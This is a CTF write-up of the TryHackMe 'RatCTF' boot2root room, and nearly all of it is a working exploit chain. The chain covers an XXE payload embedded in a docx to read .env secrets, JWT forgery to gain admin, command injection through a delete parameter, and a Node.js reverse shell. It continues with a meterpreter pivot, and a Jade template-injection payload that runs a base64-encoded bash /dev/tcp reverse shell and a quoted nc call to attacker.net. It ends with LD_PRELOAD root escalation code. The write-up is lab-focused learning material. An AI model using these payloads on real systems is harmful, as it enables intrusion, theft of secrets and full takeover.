Ratctf
RATCTF
So this was a CTF in boot2root style having the room hosted on tryhackme So ..

As following the normal procedure I began with
Enumeration
- rustscan ( :/ nmap is slow)
From result I got port 80, 22 was open .
I checkout the web page before the result as a common stuff after viewing and inspecting the source code it was clear that webpage was built with nodejs and also a jwt token appears after login which will helpful in further steps so follow along…
After registartion – > Login —> Upload feature allows to upload files I thought to spawn a reverse shell as a common exploit but it was not like so because upload only accepts doc, docx, txt files but from from from challenge name and the hint dropped in discord server it was clear that it was XXE injection and i came across the blog which ease my work basically we need to change document.xml file in the docx file (because A docx file is mostly just zipped up xml files) which we will upload
we can now access .env file from file:///usr/src/app/.env so like this we get :
<?xml version='1.0' encoding='UTF-8' standalone='yes'?>
<!DOCTYPE test [<!ENTITY test SYSTEM 'file:///usr/src/app/.env'>]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/wordprocessingCanvas" xmlns:mo="http://schemas.microsoft.com/office/mac/office/2008/main" xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006" xmlns:mv="urn:schemas-microsoft-com:mac:vml" xmlns:o="urn:schemas-microsoft-com:office:office" xmlns:r="http://schemas.openxmlformats.org/officeDocument/2006/relationships" xmlns:m="http://schemas.openxmlformats.org/officeDocument/2006/math" xmlns:v="urn:schemas-microsoft-com:vml" xmlns:wp14="http://schemas.microsoft.com/office/word/2010/wordprocessingDrawing" xmlns:wp="http://schemas.openxmlformats.org/drawingml/2006/wordprocessingDrawing" xmlns:w10="urn:schemas-microsoft-com:office:word" xmlns:w="http://schemas.openxmlformats.org/wordprocessingml/2006/main" xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml" xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessingGroup" xmlns:wpi="http://schemas.microsoft.com/office/word/2010/wordprocessingInk" xmlns:wne="http://schemas.microsoft.com/office/word/2006/wordml" xmlns:wps="http://schemas.microsoft.com/office/word/2010/wordprocessingShape" mc:Ignorable="w14 wp14"><w:body><w:p><w:r><w:t>&test;</w:t></w:r></w:p><w:sectPr w:rsidR="00FC693F" w:rsidRPr="0006063C" w:rsidSect="00034616"><w:pgSz w:w="12240" w:h="15840"/><w:pgMar w:top="1440" w:right="1800" w:bottom="1440" w:left="1800" w:header="720" w:footer="720" w:gutter="0"/><w:cols w:space="720"/><w:docGrid w:linePitch="360"/></w:sectPr></w:body></w:document>
- I uploaded this resume.docx and just click on it after upload

Once you upload it you will get the flag and secret for your jwt use jwt.io to change isadmin = 1 to escalte us as admin. Now once u become admin you get one delete button it appearsonce you upload some file so here is catch that using delete button we can do command injection so now we can upload a reverse shell in .docx formate rename it to .js and execute it as node rev.js So lets do it use a reverse shell code.
rev.js
(function(){
var net = require("net"),
cp = require("child_process"),
sh = cp.spawn("/bin/sh", []);
var client = new net.Socket();
client.connect(4444, "your IP", function(){
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
return /a/; // Prevents the Node.js application form crashing
})();
rename it as rev.docx and upload

once you upload it use burpsuite to ease the task perform the command injection
-
rename it to it
rev.jslike thisdelete?file=dsadasdsadasd%0A(cd+upload%0Amv+rev.docx+rev.js)

-
now run
node rev.jslike this/delete?file=dsadasdasdas%0A(cd+upload%0Anode+rev.js)
and don’t forget to on your netcat listener before executing it
root@kali:~# nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.51.209.
Ncat: Connection from 10.10.51.209:33566.
ls
rev.js
cd ../../..
cd ..
ls
bin
dev
etc
flag2.txt
home
lib
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
cat flag.txt
cat: can't open 'flag.txt': No such file or directory
cat flag2.txt
Rats make tunnels...
Once u got the reverse connection cd to / where is second flag.
So what further i was stuck from here but after some fiddling I found i was docker env so now as we were in docker env there wasn’t much to do than to escape it. Then admin released another hint regarding to scan other hosts in the network.
But the box did’nt have any tool to do so, transferred the nmap binary onto the box (by using the webapps upload feature and adding the .txt extension to binary ,it was successfully uploaded)
and then executw it on the box gave us the hosts.It had a host 172.20.0.1 on which port 3000 was open.
So we need to port forward it we can use msfvenom to have a reverse tcp shell so lets do it … directly
PIVOT
msf5 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.9.33.198 LPORT=9999 -f elf -o abc.elf
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.9.33.198 LPORT=9999 -f elf -o abc.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
Saved as: abc.elf
Once u got the elf rename it .txt and upload via upload once we you get it in reverse shell made it executable and execute and don’t forget
to keep ready your metasploit exploit/multi/handler
root@kali:~# nc -nvlp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.51.209.
Ncat: Connection from 10.10.51.209:33594.
ls
abc
rev.js
chmod +x abc
./abc
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.9.33.198
LHOST => 10.9.33.198
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.9.33.198:9999
[*] Sending stage (980808 bytes) to 10.10.51.209
[*] Meterpreter session 1 opened (10.9.33.198:9999 -> 10.10.51.209:36790) at 2020-09-08 17:18:33 +0530
meterpreter > portfwd add -l 6767 -p 3000 -r 172.20.0.1
[*] Local TCP relay created: :6767 <-> 172.20.0.1:3000
meterpreter >
Once you get the meterpreter session do the portforwarding
Open the port on your localhost:6767 u used you will find a page like this

This is the place i got stuck here so i solved the box when CTF was over it was actually template injection, here is a beautiful blog by Portswigger it was jade template injection (Jade is a popular Node.js template engine) .
- var x = root.process
- x = x.mainModule.require
- x = x('child_process')
= x.exec('id | nc attacker.net 80')
Read the blog for better understanding
So i made it a one line injection
h1 #{global.process.mainModule.require('child_process').exec('echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjMzLjE5OC83Nzc3IDA+JjE= | base64 -d | bash')}
#base64 encode : YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC45LjMzLjE5OC83Nzc3IDA+JjE=
base64 decode : bash -i >& /dev/tcp/10.9.33.198/7777 0>&1
paste payload(in upload section) – > upload —> test and boom u will get the shell here
root@kali:~# nc -nvlp 7777
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 10.10.51.209.
Ncat: Connection from 10.10.51.209:33026.
bash: cannot set terminal process group (885): Inappropriate ioctl for device
bash: no job control in this shell
xss@ratbox:~$ whoami
xss
xss@ratbox:~$ ls
ls
app.js
bin
flag3.txt
node_modules
npm-debug.log
package-lock.json
package.json
public
routes
views
xss@ratbox:~$ cat flag3.txt
cat flag3.txt
Have you accepted cheeses into your life?
xss@ratbox:~$
Ypu will get the flag3 and now you are xss now and you need to become root so I just follow common steps didn’t described here I think the writeup has already become a bit long
you can also use linpeas or linenum to get fast enumeration results it was simple escaltion LD_PRELOAD (it’ was kind of known to me because I have learnt the stff from cyber mentor videos ).
So just open any editor in shel; and write a c code to spawn /bin/bash
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init(){
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("/bin/bash");
}
I was having a issue in editor if it also happens with you just use
python -m SimpleHTTPServer 80andwgetto have import code once you haveshell.c
gcc -fPIC -shared -o shell.so shell.c -nostartfiles
sudo LD_PRELOAD=$(pwd)/shell.so ls /opt/docker/machines/rat/ratapp/upload/
# id
uid=0(root) gid=0(root) groups=0(root)
you can read on Escalation using LD_Preload from here a very good article
However I ended at 8th position and got a ROLL OF HONOR for flag1 :


Author - ЕЯЯОЯ : - It’s all about research and implementatiom
